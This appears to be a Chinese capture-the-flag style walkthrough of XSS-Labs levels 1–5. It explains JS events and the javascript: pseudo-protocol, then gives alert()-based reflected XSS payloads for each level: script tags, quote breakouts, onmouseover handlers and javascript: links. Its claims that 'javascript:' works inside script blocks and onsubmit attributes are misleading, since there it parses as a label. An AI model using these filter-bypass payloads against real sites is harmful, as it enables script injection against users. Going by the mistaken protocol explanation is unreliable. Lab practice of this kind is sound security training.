前言
XSS-Labs靶场是一个专门用于学习和练习跨站脚本攻击(XSS)技术的在线平台。它提供了一系列的实验场景和演示,帮助安全研究人员、开发人员和安全爱好者深入了解XSS攻击的原理和防御方法。
XSS-Labs靶场的主要特点和功能包括:
1. 靶场场景:XSS-Labs提供了多个不同的靶场场景,每个场景都涵盖了不同类型的XSS漏洞,包括反射型、存储型和DOM型XSS等。通过这些场景,用户可以模拟和实践真实环境中可能出现的XSS攻击场景。
2. 攻击模拟:XSS-Labs允许用户模拟和执行XSS攻击,通过向靶场提交恶意的XSS代码,触发漏洞并获取相关信息。用户可以尝试不同的攻击载荷和技术,学习如何在不同场景下构造有效的XSS攻击。
3. 漏洞修复:XSS-Labs还提供了漏洞修复的练习,用户可以学习和实践如何修复XSS漏洞以增强应用程序的安全性。这些练习可以帮助开发人员了解XSS攻击的弱点,并采取相应的防御措施。
4. 文档和教程:XSS-Labs为用户提供了丰富的文档和教程,介绍了XSS攻击的基础知识、常见的攻击技术和防御方法。用户可以通过阅读这些文档和教程,全面了解XSS攻击并提升自己的安全意识和技能。
总的来说,XSS-Labs靶场是一个提供了多个实验场景和演示的在线平台,旨在帮助用户学习和练习XSS攻击技术,并提供相应的文档和教程来增强对XSS攻击的理解和防御能力。
补充知识点
JS 事件
JS事件是指在网页中发生的交互动作或状态变化,例如点击按钮、鼠标移动、键盘按下等。通过JS事件,可以捕获这些动作或变化,并执行相应的代码来响应用户的操作。
JS事件可以分为以下几个部分来解析:
1. 事件类型(Event Type):每个事件都有一个特定的类型,用来描述事件的发生方式或者操作类型。例如,"click"表示点击事件,"mouseover"表示鼠标悬停事件,"keydown"表示键盘按下事件等。
2. 事件目标(Event Target):每个事件都有一个目标元素,即事件发生的元素。例如,点击按钮时,按钮就是事件目标。事件目标可以通过JS代码获取,例如使用`document.getElementById('elementId')` 来获取具有特定id的元素。
3. 事件监听器(Event Listener):通过事件监听器,可以指定当特定事件发生时要执行的代码。事件监听器可以通过`addEventListener`方法来添加,该方法接收两个参数:事件类型和要执行的代码。例如:
```
document.getElementById('myButton').addEventListener('click', function() {
alert('Button clicked!');
});
```这个例子中,当id为"myButton"的按钮被点击时,会弹出一个提示框显示"Button clicked!"。
4. 事件对象(Event Object):每个事件都有一个关联的事件对象,其中包含了关于事件的详细信息,例如事件类型、事件目标、鼠标位置等。可以通过事件监听器的回调函数的参数来访问事件对象。例如,在点击事件的回调函数中,可以使用`event.target`来获取事件目标元素。
5. 事件传播(Event Propagation):当一个事件发生时,它会从目标元素开始向上级元素传播,这个过程被称为事件传播。事件传播分为两个阶段:捕获阶段(capture phase)和冒泡阶段(bubble phase)。可以通过`addEventListener`方法的第三个参数来指定事件监听器在捕获阶段还是冒泡阶段执行。
JS 伪协议
JS伪协议(javascript:)是一种特殊的URL协议,用于在网页中直接执行JavaScript代码。它的基本形式是在URL中以"javascript:"开头,后面跟着一段JavaScript代码。
JS伪协议的使用场景包括:
1. 在链接中执行JavaScript代码:可以通过给链接的href属性赋值为包含JavaScript代码的"javascript:" URL来实现。例如,点击链接时弹出一个提示框:
```
<a href="javascript:alert('Hello, World!');">点击我</a>
```2. 在表单中执行JavaScript代码:可以通过给表单的onsubmit属性赋值为包含JavaScript代码的"javascript:" URL来实现。例如,当表单提交时执行一段JavaScript代码:
```
<form onsubmit="javascript:alert('Form submitted!');">
<input type="submit" value="提交">
</form>
```3. 在脚本中执行JavaScript代码:可以直接在<script>标签中使用JS伪协议来执行JavaScript代码。例如:
```
<script>
var result = javascript:1 + 2;
console.log(result); // 输出: 3
</script>
```需要注意的是,使用JS伪协议存在一些安全风险。因为它可以执行任意的JavaScript代码,所以可能会被恶意使用。为了避免潜在的安全漏洞,应该谨慎处理用户输入,并避免在JS伪协议中执行不可信的代码。
另外,JS伪协议在现代的Web开发中并不常见,因为它的使用方式比较简单粗暴,不够优雅和可维护。相比之下,更常见的做法是使用事件监听器和其他技术来实现与页面交互效果
一、Level 1(修改 name)

观察页面可知 name 值对应用户名

更改 name 值验证猜想

直接传入 JS 代码
?name=<script>alert(1)</script>
二、Level 2(闭合 input)

随便输入值检查源代码发现位于 value 中


可以在搜索框中闭合掉 value 及 input 标签来执行 JS 代码
"><script>alert(2)</script><
三、Level 3(单引号闭合 value)

用上一关的 payload 测试推测应该被过滤了

查看源码确实是过滤了,但是 value 值使用的是单引号,可以尝试能否闭合

' onmouseover=alert(3) '

四、Level 4(构造 JS 事件)
用第一关的 payload 测试发现过滤掉了 < 和 >


尝试通过构造 JS 事件执行 JS 代码
" onmouseover=alert(1) " 五、Level 5(JS 伪协议)

五、Level 5(JS 伪协议)
老 payload 测试发现过滤了 script

尝试构造事件发现过滤掉了 on

因为没有过滤掉 < 和 > ,所以可以插入新标签通过 JS 伪协议来触发 JS 事件
"> <a href=javascript:alert(5)>hack</a>

